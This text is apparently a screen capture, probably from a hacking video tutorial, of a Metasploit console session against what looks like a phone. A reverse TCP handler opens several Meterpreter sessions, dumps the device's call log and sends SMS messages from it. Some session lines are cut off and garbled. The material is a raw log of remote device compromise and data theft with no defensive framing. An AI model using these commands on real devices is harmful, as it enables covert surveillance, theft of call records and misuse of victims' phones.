 meterpreter > dump_calllog
[*] Fetching 5 entries
[*] Call log saved to calllog_dump_20220821134914.txt
meterpreter >
[*] fe80::aca2:67ff:fea0:40ca - Meterpreter session 49 closed.
[*] fe80::aca2:67ff:fea0:40ca - Meterpreter session 50 closed.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 178.79.187.182:4444
[*] Meterpreter session 52 opened (178.79.187.182:4444 ->
at 2022-08-21 13:50:56 +0000
[*] Meterpreter session 51 opened (178.79.187.182:4444 ->
at 2022-08-21 13:50:56 +0000
meterpreter >
meterpreter > [*] Meterpreter session 53 opened (178.79.187.182:4444 ->
) at 2022-08-21 13:50:56 +0000
meterpreter > send_sms -d " DON'T FORGET TO " -t "Another TEST sms from msf"
[+] SMS sent - Transmission successful
meterpreter > send_sms -d " SUBSCRIBE " -t "Another TEST sms from msf"